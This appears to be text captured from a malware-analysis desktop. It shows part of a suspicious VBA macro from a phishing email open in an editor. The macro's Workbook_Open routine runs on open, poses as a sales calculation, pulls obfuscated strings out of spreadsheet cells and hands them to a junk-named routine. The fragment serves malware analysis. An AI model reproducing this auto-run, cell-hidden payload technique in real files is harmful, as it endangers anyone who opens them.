 Activities
Sublime Text
Feb 10 12:31 PM
~/fishy_email/vbscript_mail.vbs • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vbscript_mail.vbs
39 ' If MsgBox(strMessage, vbYesNo, _
40 '   "gjw ") = vbYes Then
41 '   GoTo Calc
42 ' End If
43 ' End Sub
44
45 Private Sub Workbook_Open()
46 Dim dblSales, ghAWEusaf As Double, hfoqila As String, intYears As Double
47 Const dblRate1 = 0.09
48 Const dblRate2 = 0.11
49 Const dblRate3 = 0.15
50 dblSales = 6000
51 Select Case dblSales
52   Case 0 To 4999.99: ghAWEusaf = dblSales * dblRate1
53   Case 5000 To 9999.99:
54   ghAWEusaf = dblSales * dblRate2
55   For i = 1 To 2
56   Dim hgwki, tuowq As String
57   If i = 1 Then
58   hgwki = Cells(106, 6): tuowq = Replace(Cells(107, 2), "poi", "")
59   ghAWEusaf = dblSales * dblRate2 - 1
60   Else
61   hgwki = Cells(117, 2): tuowq = Cells(115, 2) & vbCrLf + Cells(116, 2)
62   End If
63   esfhkRGW3eri7asi 4782, hgwki, tuowq
64   Next
65   Range("B1").Select
9 characters selected
Spaces: 3
VB
remnux@remnux: ~/fishy_email/sa...
Val function (Visual Basic for Applic...
~/fishy_email/vbscript_mail.vbs • - ...